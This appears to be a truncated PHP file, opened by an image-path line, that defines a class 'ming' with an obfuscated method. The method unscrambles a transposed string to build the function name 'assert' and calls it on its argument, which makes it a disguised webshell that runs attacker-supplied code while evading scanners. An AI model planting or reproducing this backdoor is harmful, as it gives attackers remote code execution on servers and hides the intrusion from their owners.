 <?php
class ming{
    function decode_ming($ling) {
        $str='aSeYt0fZts_q6iL$LmOrQ7+5A';
        $n=3;
        $length = strlen($str);
        $table = array();
        $quotient = (int)($length / $n);
        $remainder = $length % $n;
        for ($i = 0; $i < $n; $i++) {
            $table[$i] = array();
        }
        $index = 0;
        for ($i = 0; $i < $n; $i++) {
            $rowCount = $quotient + ($i < $remainder ? 1 : 0);
            for ($j = 0; $j < $rowCount; $j++) {
                $table[$i][$j] = $str[$index++];
            }
        }
        $decodedStr = '';
        for ($i = 0; $i < $quotient + 1; $i++) {
            for ($j = 0; $j < $n; $j++) {
                if (isset($table[$j][$i])) {
                    $decodedStr .= $table[$j][$i];
                }
            }
        }
        $config=$decodedStr['0'].$decodedStr['1'].$decodedStr['1'].$decodedStr['6'].$decodedStr['8'].$decodedStr['24'];
        return $config($ling);